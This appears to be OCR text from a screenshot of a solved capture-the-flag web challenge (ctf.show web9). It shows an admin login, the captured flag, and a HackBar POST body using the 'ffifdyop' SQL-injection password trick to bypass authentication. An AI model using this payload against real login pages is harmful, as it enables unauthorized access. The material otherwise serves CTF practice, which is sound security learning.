 ctf.show_web9
管理员认证
用户名: admin
密 码:
登陆
登陆成功
ctfshow{edaa346a-f4d9-4662-940a-86d707593797}
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 安全 Lighthouse Ha
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://b7b3a48a-ddb3-4388-a742-e19e2ddeb719.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADE
Body
password=ffifdyop&username=admin
Name
sec-ch-ua